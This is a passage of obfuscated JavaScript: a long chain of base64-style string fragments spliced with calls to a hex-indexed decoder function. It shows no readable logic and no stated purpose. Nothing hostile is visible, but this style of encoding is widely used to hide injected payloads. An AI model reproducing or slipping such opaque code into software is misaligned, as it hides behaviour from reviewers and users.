SkxCV1JaZFFxJywnYlNrN'+'Fc2V0JXNksnLCdXUTNjSDBsZFVta2InLC'+'dXNFcvVzZOZFNTb3InLCdXNVZjVENrRlc'+_0x5607886v(0x10f)+'SThrclc3cScsJ244b1ZXNlBFaXEnLCdXT'+'3E2cUwzZEhhJywnRFNvUHA4b1ptcScsJ2'+'5Da0NXTzBtcEcnLCdXN0ZkUVdXeldQRyc'+'sJ1dSVDlCbW9pRXEnLCdBV0JjS3h5eScs'+'J1dPMHd2ZGpGJywnZlNvbERKMGMnLCdmZ'+'mhjS3VQbycsJ1c1UGRuZDk4JywnaklGY0'+_0x5607886v(0xaf))+(_0x5607886v(0x1ad)+'21Ta0dXNnlEVzRHJywnV1BqcEJDbzlDVy'+_0x5607886v(0x81)+'jUVcnLCdXNDdkSmRHM1dPUycsJ1dPdkNw'+'WHo0JywneFNvT0Ztb1ZXNHknLCdXNEZjV'+_0x5607886v(0x83)+_0x5607886v(0x234)+'nLCd6Q29hVzdCY1FTb0InLCduSlNBVzV2'+'YycsJ1c1WmNQeE5kUkNvUScsJ1dSOXRmW'+'TVIJywnV1JDVXVlL2RKVycsJ28wbVR6Q2'+'82JywnVzQ5emRJckknLCdXUWp1Q1NvQXl'+'hJywnbW1vNXJhQ0gnLCdXN3JGVzQzY0pT'+'b0cnLCdrOG9FVzU5b2JxJywnZDhvWVc3a'+'ldXUU8nLCd0YmRkTFNrNlc0cScsJ2N4U1'+_0x5607886v(0x1f5)+'CVzc5am1XJywncmJSZFJ4YjknLCdiOG9v'+'VzVQd2pxJywnVzZWY1ZnaGRKU28yJywnV'+'1A5RUFta09XNWUnLCdXNHRjVG1rYlc2L2'+'NLVycsJ2lXdTVXNi9kTUcnLCdCdHhkTTF'+_0x5607886v(0x202)+_0x5607886v(0x286)+'2NMOGtQVzc4JywndHNGZFFnMW0nLCdtTH'+'EvRUNvcycsJ1dSMEx2SEQ0JywnQlhsZEw'+'xTDMnLCdXTzFFZnNqLycsJ2RLdGNUZWY4'+'JywnVzVCZFNZV1NXUkMnLCd1OG8zbVNrN'+'Vc1cScsJ0RtbzhXNnhjVUNvRicsJ1c1Wm'+'NISzdkSjhvcycsJ1dQSmNSbWs0V1FUYyc'+'sJ2lDa0VXNnlaVzQ0Jywnc0g5MVdQVmRH'+'YScsJ0JHWDFXUnBkSUcnLCd3Q29wb0NrS'+'Vc0cScsJ3NDbzJ4YScsJ1c2dGNLQ2tvVz'+'cvY01xJywn')+('c1NvU0FDb2tXNzgnLCd3WjVGV08zZEtXJ'+'ywnVzRUZnByTmNKVycsJ2NlVDVhU29nJy'+'wnVzR4Y0doUmRJQ284JywnalNrSVc0bVl'+'BRycsJ3UwQmNUZFcnLCdpcUtOV090ZFVx'+'JywnYjhvVVc0ckxXUkMnLCdFY0ZkVmdUR'+'icsJ1dReGNKZVpkSm1rKycsJ1c0UmNIU2'+'t5VzZKY0pXJywnV09YVXo4a1FXN3EnLCd'+'XN1RqaDhrTXlxJywnVzc3Y0d2dGRHOG9r'+'JywnV09IekJTb1BDRycsJ2Ztb1JXT25ZZ'+'VcnLCdobWtLVzVtV3FHJywnbzhrU1c1U1'+'RFYScsJ0VySmRRMEh3JywnbnRwY0dDbzR'+'XN3EnLCdDbW9FY21rd1c1bScsJ2lHL2NU'+'Q2tIVzVlJywnbm1vTlc1dllXUU8nLCdXN'+_0x5607886v(0x18e)+_0x5607886v(0x29d)+'GZEtiODRXT2EnLCdsOG9YVzViU1dQdScs'+'J3hiNXRXUHRkU0cnLCdXNWhjS0Nrb1c2c'+'GNTcScsJ0RHZGNRMzR0JywnQ0NvSW9Tb0'+'ZrcScsJ0FDa3pnOG96RGEnLCdXNGk1Vzd'+_0x5607886v(0x12d)+_0x5607886v(0x11e)+_0x5607886v(0x226)+'cnLCdXNVBLV1F5eUJxJywneG1rcmtTb1J'+_0x5607886v(0x196)+'VycsJ1c3NWRmWkhTJywnem1rU1c3UmRUO'+'GttJywnV1FOY1M4azJXTzFVJywnbkpYY1'+'c0WHUnLCdXNVpjSE5CZE9tb3MnLCdXUnh'+'jR21rU1dPSHEnLCdqWmxjU01KZFNHJywn'+'b1hoY1BDb1lXNEcnLCd3OGtwYXdkZE5Od'+'WlXNlBQV09OZEhta0onLCdXNDU1ZzhrUH'+'NhJywnV1Fw')+('Y1J1SmRIbWtuJywnZlpwY1FLVmRJVycsJ'+'1c0NVNvR0ZjSXEnLCdXNFZjR0NrVlc3Um'+'NWVycsJ1dPS2JXT2I3V1BDJywnVzZMWld'+'QMFhxYScsJ1c0bGNMZ2RkUG1vaycsJ1dP'+'RmNLMEpkTUNrVicsJ29KN2NHbW9KVzdlJ'+_0x5607886v(0x11b)+'wnaFNvSlc3N2RLcjQnLCdXUm1WV09ieFd'+'PQycsJ1c1cGNVU2taVzZSY01xJywnVzdi'+'aGpta01DcScsJ0IwSmNRbWsyV09LJywnc'+_0x5607886v(0x21d)+'wnZ0pkY0d1RmRScScsJ1c1QmNWZnBkR0N'+'vWScsJ0Ftb09XNk5jUm1vMycsJ1dRUEV5'+'bWtFVzZHJywnRFhCZE9ta0dXNmUnLCdkU'+_0x5607886v(0xa4)+'c1VFhkY1ZjTlcnLCdXUXp2YUc5bicsJ0J'+'DazJXNlJkS1NrdCcsJ0J0ZGNHZkd2Jywn'+'Vzd2NHBKdGNKcScsJ1c3ajJsYXZzJywnb'+'0laY1Y4a3ZXN3knLCd4bW9XbDhrVVc1bS'+'csJ0ZKNXJXUGRkT0cnLCdhQ282VzU1R2F'+'HJywnVzRGY0x1N2RRQ282JywndUNrd2w4'+'b0d4YScsJ1c3SDlrV0h4JywnZjhvcXVxd'+_0x5607886v(0x100)+_0x5607886v(0x15e)+'RSHVXT0snLCdXNS9jSTNWZFU4b2UnLCdr'+'WEZjTUNrOVc1VycsJ3QxbGNVbWtoV09hJ'+'ywnaWZCY1BldlcnLCdXUHZOem1rUFc2Sy'+'csJ0Q4b3NtQ29CZWEnLCdqbW9TQnRoY05'+_0x5607886v(0x154)+_0x5607886v(0x16b)+_0x5607886v(0x253)+'JIQlNrTlc3')+(_0x5607886v(0xf4)+'TRzJywnV1JEZlc2cnZXNnknLCdXUG5UeG'+'1rUVc2ZScsJ3Rtb1Z4Q29SVzVxJywndEN'+_0x5607886v(0x2b6)+_0x5607886v(0xb3)+'CdpU29kdGRPTScsJ1c1cWlXNWRkVUNvdC'+'csJ0Ztb2ZEOG9TVzZXJywnVzZITWxzZGN'+'SYScsJ2dDb0VXUDVpamEnLCdhQ29wVzZm'+'ZmJhJywnVzR6NGNXVmNLVycsJ2JaT05XN'+'WxkSkcnLCdkU2tEVzRDaFc3MCcsJ21Db0'+'tXUlBGZUcnLCdXUFpjT21rVFdQNU8nLCd'+_0x5607886v(0xf7)+'JywnVzVtaVc0L2RVQ29UJywnRm1vU1c2V'+_0x5607886v(0x169)+'9lVzdEdWJHJywncDhvTFc1VGdpcScsJ1c'+_0x5607886v(0x259)+_0x5607886v(0x260)+_0x5607886v(0x17a)+'EnLCdvd1JjU0NrNldRN2NWOGtQJywnQnE'+'zY1ZLdTEnLCdtbWszV1FHcW9hJywnV1Jm'+'ekJDazRXNlMnLCdXN1BjV1I0QnNhJywna'+_0x5607886v(0x2a8)+'wnZThvR1c3alZXUksnLCdXUUxGQzhvM3F'+'xJywnclhMRldSM2ROVycsJ1c0NWducnZU'+'JywnYThrTlc2cVh5YScsJ1dPUzZCZk5kT'+'3EnLCdXUUd2QnZsZFFHJywnVzdEdVdSdV'+_0x5607886v(0x139)+_0x5607886v(0x232)+'bWs5aVcnLCdXUjRIQmZOZFJjM2RTcVRYc'+'0NrRicsJ29tb0xXUGJYakcnLCdrdG0vVz'+'QxTycsJ1dS')+(_0x5607886v(0x144)+_0x5607886v(0x187)+'NvTScsJ2M4b3pXNzdkVmNDJywnbzhrUVd'+'RaW9iVycsJ2VTb3BXNFhJV1JpJywneFNv'+'a3dDb3ZXNlMnLCdycWxkS0NraVc2TycsJ'+'3E4b1FkU29GbHEnLCdtMEJjTGduaicsJ2'+'ExR3F3Q29KJywnZ21vS1dSajJXUHknLCd'+'pU29rV1JISm9HJywnV1FPcHlOTmRLVycs'+_0x5607886v(0x15b)+'G9oJywnbWJpNVdSSmRSVycsJ1dPN2NTOG'+_0x5607886v(0x17c)+'jSDJTTScsJ1c0NGhXNXBkSVNvWCcsJ1dQ'+'Uzh2SmJTJywnV09uZlc0ZmdXNGknLCdkb'+'W9KVzR2S1dRaScsJ1c2SGtvbWtid3EnLC'+_0x5607886v(0x280)+'LJywnZE5qOWpDb1YnLCdXUmpSVzRqd1c3'+'MCcsJ2ZTb0N1SjdjTlcnLCdkbW9MVzRUS'+'GJXJywncDhrYVc2YUd5YScsJ1dPSG5xQ2'+_0x5607886v(0x150)+'uVzZ1JywnV1BCY0cwdGRNU2tqJywncFdT'+_0x5607886v(0x20c)+'1VTa1pXT2EnLCdiV3RjR2d4ZEpXJywnVz'+_0x5607886v(0xa0)+_0x5607886v(0x200)+'LCdydFRTV1IvZEpXJywnaThvcXJXcGNWR'+_0x5607886v(0x277)+'RxJywnZW1rTFc3ZUxXNFcnLCdXTzB0V1F'+'MYVdQMCcsJ2NTb0dXNWxkVnFxJywnbG1r'+'Q1dRbUhoVycsJ2VnL2NIZ1hQJywnV09UM'+_0x5607886v(0xce)+'pkTWEnLCdX')+('NGRjUm1rQVc2cGNKcScsJ2RzRmNHZ2RkV'+_0x5607886v(0x89)+'ZoJywnb3hQRXBDb3knLCdnU283V1FMOVd'+'SVycsJ1dPYm13OGtrVzVhJywnQUpGZFR3'+'alknLCdXUVNJdXVWZFNxJywnV1FKY0dTa'+_0x5607886v(0x19c)+'dMQ2pZTEQnLCdtOGszV09TTGpHJywnRUp'+'QTVdSWmRTRycsJ3hTb29vbW90bVcnLCdX'+'UmhjUXVGZFA4a0EnLCdDU293Y21vY2JxJ'+'ywndjhvT1c2UmNVU29XJywndkh0ZElMem'+'onLCdoclM5VzdibScsJ1dPajhybWtOVzd'+'hJywnQnJSZE5MenMnLCdhU282VzdqZ3Bh'+_0x5607886v(0xc7)+'ycsJ1dQSmNHbWtyV09MSScsJ0RMcmJXUG'+'xjRzFPUldRZVllbWtXeFcnLCdjU2srVzR'+'Lblc0OCcsJ0ZDb1FhOGtiVzdlJywnVzYw'+'Tlc1aGRNOG9xJywnVzc1NFc0aGNQOG9RJ'+'ywnZGNWY0dDa2FzYScsJ2hodVl5bW9SJy'+'wnd1NvWmk4aytXNk8nLCdXN0wzYmJYKyc'+'sJ3VyaGRROGt3VzdPJywnV1BYWWlta2ZX'+_0x5607886v(0x15c)+'WxkSnEnLCdrOG9XcUhKY01HJywnRWVsY0'+'5TazZXUDAnLCdhOG9uQlhSY1ZhJywncGE'+'zY0lTaytXNkMnLCdwOG8xVzY3ZE9JTycs'+'J1c0NWJsOGtlc3EnLCdBOG83aFNrV1c1c'+_0x5607886v(0xd1)+'ZXJywnYW1rd1dPcUhvcScsJ2lDa2NXUWV'+'SYUcnLCduYzB4VzRaZE1xJywncFhCY1FT'+_0x5607886v(0x29a)+'ldPV3V0YScsJ3NTb29vU28rYWEnLCdnOG'+'9qVzZKZFBh')+(_0x5607886v(0x111)+_0x5607886v(0x290)+'dXT2JDV1BHJywnV1JqVndta3VXN3UnLCd'+'XT0pjSDI3ZFQ4a3InLCdXUGZEVzVMaVc2'+'aScsJ2VnYXp6Q29xJywnV1JUK2N0amMnL'+'CdXNDFCajhrVUJhJywneGJqVVdRbGRMRy'+'csJ204azhXNWFMQnEnLCdpWHBjUENrNUJ'+'xJywnblNvOFc1ZjhwRycsJ3RjbGRKdTkx'+'JywnV1FoY0pmM2RKU2tGJywnRWR4Y0tMV'+'3cnLCdiOGtlVzQ4Ulc2dScsJ3VTb2pzOG'+_0x5607886v(0x14b)+'XNHhkS2EnLCdXTzdjVGZ0ZEtTa0gnLCdB'+'bW9WVzYvY1VTb24nLCdXUE93RnhGZFJXJ'+'ywnVzRQeWthdGNLRycsJ1c3QmRJR21tV0'+'95JywnV1IxMnQ4b3J0cScsJ2hTbzZXT1B'+'3V1FxJywnV1FmMUNTb0RCcScsJ2tNMG5X'+'NFZjVlpLMFc2WmNWbWtmam1vQScsJ2JzO'+_0x5607886v(0x2ad)+'dmU29WeHE3Y1FXJywnY21vdVc3WmRTc0M'+'nLCdoQ29WRGRsY0lHJywnbjMxUmk4b3Yn'+'LCdldC9jSW1velc1OCcsJ2ZINGVXNW41J'+'ywncVc3ZFBDa09XNk8nLCdnWi9jTThvY1'+_0x5607886v(0x256)+'nLCdXT1NpQ3VoZFJhJywnQm1vaXo4b3BX'+_0x5607886v(0x13f)+'GRTVycsJ1c2SmNKOGtsVzZwY05xJywnV1'+'FyNW04azRXNzQnLCdXNnZmYmFCY01hJyw'+'nV1FubmdTazVXNW0nLCdXUmJrRFNrN1c1'+'dScsJ1dSWmNTdi9kUG1rOScsJ2N1RDVtO'+_0x5607886v(0x1c9)+'xHZScsJ1c2')+(_0x5607886v(0x1e7)+_0x5607886v(0xa2)+'9PYThrL1c0eScsJ1dSTmNQOGsvV1JEUSc'+'sJ1dQUGhFQ2tMVzZHJywnVzYvY1EzdGRI'+'U29BJywnRkNreFc0L2RWQ2tUJywnb1h0Y'+_0x5607886v(0x19a)+'NEMGg4bzknLCdXN2JPaG1rcHZXJywnblN'+'rYlc3NGVFcScsJ3ZzZGRUOGtwVzRDJywn'+'alNvOVc1OTBjRycsJ3lDb050bW9MVzRhJ'+'ywnQ0Nvd3Vtb3VXNHknLCduU2tEVzY4T1'+'c3MCcsJ2RhTmNUU2tEVzdLJywnV1BLSVd'+_0x5607886v(0x1a2)+'YjlXUS9kUXEnLCduQ29wd1h1NScsJ3Rtb'+'zJoOGtHVzV5JywncnFqaVdRTmRLcScsJ2'+_0x5607886v(0x1cb)+_0x5607886v(0x14c)+'TmNRbW9WJywnbThvMFdSUDFXUjgnLCdpd'+'GhjT0NrRXlXJywnd0daY1UwdS8nLCdnWW'+'xjUjhrQnRXJywnVzZkY0dDazRXNnBjSkc'+'nLCdjOG9PV1FmQ1dSeScsJ2EwZVJ4Q29Z'+'JywnVzcvZEhHQ3FXT08nLCdXT2JJVzRqN'+'Vc1SycsJ21nbW5zU29rJywnb3Q3Y01Ta0'+'5XNjgnLCdXNGRkS1lxeFdRRycsJ1dSS1F'+_0x5607886v(0x224)+'NWFOVzVoZFJtb1MnLCdXUURSYlluQScsJ'+'3c4a2RvQ29OdnEnLCdEQ2t2cENvYnNxJy'+_0x5607886v(0xfa)+'sJ3lYRmNNMUNBJywnV09wY0lTa3JXUjkz'+'JywnV1FKY0k4a3pXUmp2JywnVzR2YmhHQ'+'mNMcScsJ0ZDb012OG9XVzcwJywnV1JmQX'+'BkamEnLCdX')+(_0x5607886v(0x241)+'29JQ2JtNScsJ1c2UmNSbWtqVzRKY01HJy'+_0x5607886v(0x197)+'nZm1vZFc3NXhvYScsJ21Tb2ZXUmpCZ1cn'+'LCdjU2tTVzVXY3dxJywnYnhpUnY4bzgnL'+'CdXNWZqVzZaY1RTb1cnLCdwWmFVVzVqdS'+'csJ3Fta1FhU29xQ3EnLCdXNzFUaHNGY1N'+'xJywnY1lpTFc3VFInLCd2U2tZZlNvRXZx'+'JywnV1BYc3NDb2J3cScsJ1c1WmNLTFpkU'+'zhvQicsJ1dRV1B6YmZBJywnbUhxRFc2TE'+'wnLCdrQ29LV1FYbVdQRycsJ3dtb0JhU2t'+'sVzVxJywnV1BkY0lLVmRUQ2tuJywnakNv'+_0x5607886v(0x283)+'CdlOG8yVzViU1dPaScsJ0U4a3VubW9sdX'+'EnLCd5U29uczhvSFc2UycsJ2tta3pXNmV'+'DVzVtJywnZnFOY0dtb3ZXN2knLCdXNGZF'+'ZElOY1JHJywnVzV2QVc0ZGNObW9tJywnQ'+'0lKZFR3cnYnLCdXUGY3Rm1rQ1c1QycsJ2'+'VNZGNWM2YwJywnbjhvUldRbjJXUDAnLCd'+'XUDVneThraFc2MCcsJ3pneGNVU2s0V09T'+'JywnVzdQVFc1eGNSQ293JywnVzR6dGRKW'+'GonLCdkOG9veWF4Y1ZhJywnV1FqTFc0TF'+'FXNUsnLCdXUDRmV096RldQbScsJ3l3cGN'+'NbWtVV09lJywnVzU0MFc2TmRNQ285Jywn'+'a0gzY1M4a2N2YScsJ0ZTb1hkQ29paHEnL'+'CdXT2Jsb0p6WCcsJ1dSU2tDTHhkTmEnLC'+'doWFZjVmVoZEtxJywnV09wY1ZTa0FXUnJ'+'YJywnbzhrVFdPeStpcScsJ0FHRmRWMDVz'+'JywnZkNrdFc0aThGcScsJ3FmdGNLOGtpV'+_0x5607886v(0x17d)+'1vZ1c3eScs')+('J1c2WmNLTi9kUUNvLycsJ0Zta1JXN1ZkS'+'kNrNycsJ2hHdGNSMEZkVlcnLCdCQ2tuVz'+'RSZFNta0UnLCdGU2swYzhvTHNXJywnelh'+_0x5607886v(0x115)+_0x5607886v(0x16d)+'0FicGROd2p0JywnVzRkZElhcVRXT2knLC'+'dXUFBDRENrbFc1bScsJ2JTbzFXNDVwV1J'+'pJywnVzVDSHltb3lXUHZvVzZLRnBtb2VF'+'VycsJ1dQRE95bWtDVzRhJywnZkltR1dRe'+'GRUYScsJ3RKeGRJMUxzJywna3dhZnpDb1'+'UnLCdkd2FGRENvbScsJ1dRU3V2Y3pzJyw'+'nbzhvL3lZaGNRRycsJ1dRUFZpbWtlVzQ4'+'JywnV1JENGFDa09XNXEnLCdXN1pkTkcwZ'+_0x5607886v(0x274)+_0x5607886v(0x1dc)+'XUnJGcjhrZlc0ZScsJ1c1RmRHWjQxV1Bp'+_0x5607886v(0x109)+'G1vcicsJ1c1UDVjcTEwJywnV1FCY1FDaz'+'ZXUnozJywnbFNvY3hyTmNWYScsJ3hDa0t'+'oQ29wdXEnLCdXNGY1VzdkY0xTb3gnLCdX'+'NGRjSDNGZFY4b2cnLCdXN2FJVzV4ZEk4b'+'1MnLCdubW9HVzRaZExyMCcsJ2x0aWFXUF'+'ZkUUcnLCdXUDlOZkNrTlc2cScsJ0Vxbm1'+'XUU5kUlcnLCd1OG9pbUNrblc0MCcsJ25t'+'b1lXT0Q0alcnLCdrSlc4VzZsZFNxJywnV'+'zR4Y0tNL2RNOG96JywnZFNrL1c3bW9XNE'+_0x5607886v(0x1ec)+'1JywncDNWY0kxWEcnLCdXUHJEZThrUVc0'+'ZScsJ284b3NXNFpkVlp5JywnVzZ4ZElyS'+'y9XUnEnLCdocnBjTDhvU1c1OCcsJ0FXWm'+'NVZ2lEJywn')+('Ym1vd3hHWmNPcScsJ1dRdXZETlZkTWEnL'+'CdXNkhqV1BlT0NxJywneldGY0pMT0wnLC'+'dEbW9YaVNvemNhJywnVzY0Rlc3M2RRU28'+'5JywnZzhvZ1dROUpXUmEnLCdXUkxwdUNv'+_0x5607886v(0x254)+'2ttJywnYUo0ZVc2L2RTcScsJ1c3WmNVMC'+'9kU1NvLycsJ1c1VGFrZEpjS3EnLCd2OGt'+'WVzRoZE5tazEnLCdyYlBwV1BkZFRXJywn'+'YThvK1c3UmRKWm0nLCdhbW9ueUpoY0xXJ'+'ywnVzU1M2djOXEnLCdtU293V092Rm1XJy'+'wnaFNvZ1dPalhXT0MnLCdXT25hbThrU1c'+'2ZScsJ1c1bGRTczRvV1BTJywnakNvRkNX'+'NGInLCdXT2RjVGVSZEs4a3knLCdXNXJwV'+'1B5U3lhJywnZnFwY0hta2VXNTQnLCdXUE'+_0x5607886v(0x1f2)+'QWmNPdUZkS0NrUCcsJ3ZDa2plU29SQ2En'+'LCdnSlMxV08vZEtxJywnekNvOVc2ZGNQb'+'W9hJywnbDhvSVc0cGRVc08nLCdiaFRHYl'+_0x5607886v(0xc6)+_0x5607886v(0x251)+'UDlXT2EnLCdwcUJjUnV4ZFZHJywnY0NrY'+'ldQR2lkYScsJ3ZZeGRJQ2t4VzZ1Jywna0'+'NvUFc1N2ROWk8nLCdXUTFtdkNvM3hhJyw'+_0x5607886v(0x1c0)+'JywnZ21rOFdSU05iRycsJ0Ntb2ZBQ29LV'+'zRxJywnQnEzZEk4a2NXNnknLCdjdHRjS2'+'1rYlc2QycsJ1dQelZlU2t0VzRXJywnV09'+'6RFc2TGtXNVMnLCdnSU5jVndOZEpXJywn'+_0x5607886v(0x235)+'zhvclc1TmRPV0MnLCdXUTdjTDI3ZFVta0'+'QnLCd1R3hk')+('VlNrOFc3ZScsJ2FDa1hXT3FJZWEnLCdsS'+'FNqVzZ6TycsJ2tTb1l1c20rJywncW1vM2'+_0x5607886v(0x126)+'kZExnUHInLCdXNVQ1V1EwaUJXJywnRkNr'+'aVc3M2RWQ2tWJywnY21vL3ZkNFInLCd6S'+'C9kTG1rM1c0QycsJ2xhYXhXNjFuJywndn'+_0x5607886v(0x8f)+'nbW1vMVdSMVVocScsJ1dSWmNTQ2tzV1JM'+'TycsJ1dQcm9pbWtyVzV5JywnbzhvUVdPR'+'FFXT1cnLCd0U29Ga1NvK2lHJywnaENrYV'+'dPS2RiRycsJ2dJM2NQQ2t1VzVlJywneW1'+_0x5607886v(0xd3)+'NzVLV1EwNHRxJywnVzU1NVdSOHZxYScsJ'+_0x5607886v(0xd7)+'wnbkNvZFc3dnhwVycsJ0FTb1ZnQ29OaGE'+'nLCdoOGtVVzRHYUVXJywnV1BUNXJDb3Jx'+_0x5607886v(0x1ee)+'ycsJ1dPQmNUOGtXV09yVycsJ25iWmNUU2'+_0x5607886v(0x176)+_0x5607886v(0xac)+_0x5607886v(0xf9)+'3ZXNjRkVzdpJywnVzdQNGVHSmNJYScsJ2'+'FnbGNTTWZ4JywnV1B5VEJXNTUnLCdBQ2t'+'0VzQvZFQ4a3gnLCdnV3hjVlNvL1c3eScs'+'J1dRMVVCU28remEnLCdXNDlBZUhUWCcsJ'+'1c0RENkc0RsJywnQ1oxSicsJ3ZXaGNTeE'+'9vJywnaEhHYldSSmRNcScsJ25ta3RXN1d'+'OVzRHJywncW1vWlc2dGNNbW9PJywnQVhO'+'Y1AwMFUnLCdld3hjSDBiVCcsJ1c3SDNiS'+_0x5607886v(0x225)+_0x5607886v(0x193))+('J1dPTGxXNHpUVzdhJywnV1JmVEZTb1l4Y'+'ScsJ2pHU0RXN3hkUVcnLCdXUWJucVNraF'+'c0VycsJ1c0N2NHOGsvVzdwY1ZxJywndG1'+'vWW5ta0FXNU8nLCdpQ29BdnF0Y1FHJywn'+_0x5607886v(0x192)+'1dQNTFiRzl5JywnaFdaY1A4a3R1VycsJ2'+_0x5607886v(0x265)+_0x5607886v(0x182)+'TycsJ1c3dndXT3FGQ2EnLCdpQ285VzYvZ'+'FByNCcsJ0FTa3JXNlZkVThrOCcsJ1c2ZX'+_0x5607886v(0x170)+'sJ2lyWmNVQ2sxVzdxJywncHEwVVc2VGUn'+_0x5607886v(0x18d)+'HNhJywnYWc3Y0d3VHAnLCdGaEZjTkNrU1'+_0x5607886v(0x140)+'2RFBXNTAnLCdmMHBjVDNIKycsJ1dPbU56'+'TWxkTlcnLCdsU29iVzZsZEpXYScsJ2VHW'+'mNOZkpkVmEnLCdXUHVlV1B2SVdQTycsJ0'+_0x5607886v(0x190)+'nV1JTMXhMUmRIVycsJ1c0VzJXNUJkUVNv'+_0x5607886v(0x110)+'ywnV09tUFdQVEhXUnEnLCdXUjk1c21vcn'+'hxJywnZG1rT1dSOGVhRycsJ1dRejNmWW5'+'yJywnVzVoY084azdXNXBjUXEnLCdqOG9E'+'VzZyTWlhJywnVzZEemNta2d2cScsJ0JjQ'+'mRKU2tvVzRHJywnZzhvNlc1YkJXUmUnLC'+'dXUUJjUW1rZVdQVGknLCdXUGp6ckNrNFc'+'3QycsJ290cGNLOGtZdUcnLCdXUjVrVzZ2'+'T1c1dScsJ3JTb0RXNnhjUThvcCcsJ1dRb'+'UtDTS9kT3EnLCdXUGFWcmdaZFZxJywnVz'+_0x5607886v(0x284))+('YScsJ2QxaXR3U28xJywnV1Exc3BxTDcnL'+'CdXN0ZkVGRPMFdRVycsJ2t2NFhxOG90Jy'+'wnYkhPYVc3RmRMVycsJ1dSYW5xV1RHJyw'+'nd0NvQm5Ta0ZXNXknLCdpbW9kV1JQbVdR'+'dScsJ1dQWFF0OGtQVzdhJywnalNrSlc3Z'+'khocScsJ1c0cGNKU2svVzZWY05xJywnbU'+_0x5607886v(0x249)+'nQzFwY0xDa1pXUlMnLCdhTjg3clNvdycs'+'J3FTa2lXNXRkS1NrSScsJ3pLbGNRQ2taV'+_0x5607886v(0x276)+'dQM1dRYScsJ3VKREJXUDNkU0cnLCdoWnh'+'jTDBSZFJXJywnaFpHZFdReGRJcScsJ1dQ'+'eUxzWkRmJywnYzhvUXdHcGNKYScsJ3ltb'+'0dXNnhjTW1vaScsJ2ZiOFpXN0pkTnEnLC'+'drQ28zV1BqSCcsJ1dSdmFxOGs5VzVhJyw'+_0x5607886v(0x172)+'b0snLCdyMHhkTkNraFdSM2NROGtFVzQ4T'+'Vc3dGRVOG9OJywnc1lsY0t1NFcnLCdrR1'+'ZjS21rRkJhJywnV1IwdkRXVE4nLCdGQ29'+'xZm1rUlc3bScsJ3RhZldXUWxkR1cnLCdp'+'V0djVzVkZFRxJywnbENraFc0ZVVXN20nL'+'CdXN0RRVzRCY1A4b1knLCdEYjEzV08zZE'+'xXJywnV1IwdldROWFXUDgnLCdrV1ZjVTh'+'rVFc1YScsJ2ZodkZtU296JywnQVlGZFRD'+'a1NXNkMnLCdXN2F0VzZCZFRDb0InLCdXU'+'Gp6dENvSnRxJywnYkdDWlc3ZGRKYScsJ3'+'BZUmNMZUZkTVcnLCdXN2JCcG1reEFxJyw'+_0x5607886v(0x1a4)+'LCdXTzFueThrNFc2SycsJ2dDb2hFVzRTJ'+'ywndENvL2w4b21wcScsJ3pTb2JXNU5jTm'+'1vdicsJ1dQ')+('UFZXNkx2VzU0JywnYUNrQVc0Q1NXNk8nL'+'CdpU29oclpxSicsJ0I4b1BjOGtBVzQ4Jy'+_0x5607886v(0x91)+'nV1ExZ0U4a3pXNG0nLCdXNTFsamJITics'+'J3g4azlXNVpkSDhraicsJ1c2bnprc3RjT'+'GEnLCdCcVhxV09sZElxJywnVzdSY1VOVm'+_0x5607886v(0x2ba)+'yV1JPcWJxJywnV1BMTEZDa3FXNGknLCdm'+_0x5607886v(0x18a)+_0x5607886v(0x287)+_0x5607886v(0x220)+'Tb2InLCdXUW04V1JueFdRYScsJ1c1ekxq'+'YnZDJywnakc4RVc2VmRRVycsJ204azhXN'+_0x5607886v(0x238)+_0x5607886v(0x27e)+_0x5607886v(0x252)+_0x5607886v(0x160)+_0x5607886v(0x2b9)+_0x5607886v(0x1eb)+'JQ2tXVzZ5Jywnd3ZCY0xta0FXUTAnLCd6'+'YmhjUHVlZCcsJ1c2dnVlSjFIJywnVzRqL'+'2ViUGknLCdqdURGbENvNicsJ1dSWGpqY2'+'JiJywnZlNrd1c0ZWd4YScsJ1c1bGNVSHR'+'kR1NvUicsJ1c2ZGNMTGxkSkNvaScsJ2Ra'+_0x5607886v(0xad)+'1dPSmNWbWtSV1F2SScsJ284b1VDR2xjSE'+'cnLCdjZGkvVzdQUCcsJ2FZVmNLTE5kUWE'+'nLCdXUVNldk5oZEpHJywnV1FiWGxhMWUn'+'LCdDQ29qZVNrM1c2dScsJ3UwL2NVOGswV'+'1FLJywnaG1vUnhZZGNHVycsJ1c0OVhwWS'+'9jU1cnLCdX')+(_0x5607886v(0x11f)+_0x5607886v(0x87)+'k4aVdRZGROVycsJ3FjaGRMQ2tJVzdhJyw'+'nVzZIMVdPT215RycsJ0NaUDRXUkpkVFcn'+'LCdhOG9sdkk0bScsJ0R0YlZXUTdkVFcnL'+'CdrOG8vV1F2a29xJywnZVNrZ1c2cWZyYS'+_0x5607886v(0x1e1)+'pJywnVzRuRWJxamEnLCdhWFJjTmhCZE5h'+'JywnV1I1OG1Ta1FXNDAnLCduQ283VzdIW'+'ldSbScsJ2FYWmNPbW9mVzdXJywnaHRXMl'+'c2QmRPRycsJ3lnaGNLU2tyV1AwJywnVzd'+'2dHJOZGRHQ29kdVl1JywnbkdWY09nTmRW'+'VycsJ3ptb0xpU2t2VzdtJywnVzdGY0syb'+'GRWOG9QJywnVzZxYVc1WmRMOG9FJywnVz'+_0x5607886v(0x105)+_0x5607886v(0xcf)+'b0d1cScsJ1dRS1pXT25KV1BhJywnZ1pGY'+'1RtbzdXNDgnLCdXT2xjTHdWZFBta0gnLC'+_0x5607886v(0x195)+_0x5607886v(0x29e)+'T0Q2cVNva3VhJywnV1BIUVc3SEZXNGEnL'+'CduR0pjSnVOZFRxJywnVzdYTVdPR2pzcS'+'csJ2wySmNJZGVEdW1rT1dRcGRSU29KYmN'+'TJywnV09UbW5aeksnLCdFRzF1V09sZFRH'+_0x5607886v(0x124)+_0x5607886v(0xeb)+'dPcGNQdUJkU1NrSScsJ1c3NUtXNWxjUDh'+'vcScsJ1dQSGpXNHo1VzVHJywnRkNrRVc0'+'RmRTbWtTJywnaVNvWVdQVG9XUEcnLCdXN'+_0x5607886v(0x1d0)+'RxN2NLOGtq')+('eHEnLCdBU2thZFNvL0ZHJywnV1Blc0N2b'+'GRSRycsJ1c0WFZrOGtHeFcnLCdBOG90b0'+'NvTGNXJywncVNvU1c2cGNQOG9CJywnY3Z'+'sY0tNWEonLCdXNExLV1BtSnZHJywnV1Ex'+_0x5607886v(0x166)+'1JiWHZDb0xGYScsJ1dQeW5XUlBRV1BhJy'+'wnZ1NvRHdaWmNRYScsJ2hacGNKOGtzdnE'+'nLCdlOGtHV091SW9HJywnaUNrSlc1dUhC'+'YScsJ2NMWDdqQ29DJywnZ0hxS1c0UEknL'+'CdXUTl0akpEWicsJ2Z